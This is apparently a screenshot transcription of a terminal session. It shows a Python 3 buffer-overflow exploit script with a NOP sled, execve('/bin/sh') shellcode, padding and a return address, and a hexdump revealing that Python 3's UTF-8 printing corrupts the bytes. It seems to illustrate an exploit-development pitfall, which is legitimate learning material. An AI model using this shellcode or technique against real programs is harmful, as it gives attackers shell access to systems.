 ❯ cat py3exploit.py
#!/usr/bin/python3
python3 exploit
nops = '\x90'*370
sc = '\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05'
padding = 'A'*27
ret = '|\xe3\xff\xff\xff\x7f\x00\x00'
print(nops+sc+padding+ret)
❯ ./py3exploit.py | xxd
00000000: c290 c290 c290 c290 c290 c290 c290 c290  ................
00000010: c290 c290 c290 c290 c290 c290 c290 c290  ................
00000020: c290 c290 c290 c290 c290 c290 c290 c290  ................
00000030: c290 c290 c290 c290 c290 c290 c290 c290  ................
00000040: c290 c290 c290 c290 c290 c290 c290 c290  ................
Hexdump of it's print statement
00000050: c290 c290 c290 c290 c290 c290 c290 c290  ................
00000060: c290 c290 c290 c290 c290 c290 c290 c290  ................
00000070: c290 c290 c290 c290 c290 c290 c290 c290  ................
00000080: c290 c290 c290 c290 c290 c290 c290 c290  ................
00000090: c290 c290 c290 c290 c290 c290 c290 c290  ................
000000a0: c290 c290 c290 c290 c290 c290 c290 c290  ................
000000b0: c290 c290 c290 c290 c290 c290 c290 c290  ................
000000c0: c290 c290 c290 c290 c290 c290 c290 c290  ................
000000d0: c290 c290 c290 c290 c290 c290 c290 c290  ................
000000e0: c290 c290 c290 c290 c290 c290 c290 c290  ................
000000f0: c290 c290 c290 c290 c290 c290 c290 c290  ................
00000100: c290 c290 c290 c290 c290 c290 c290 c290  ................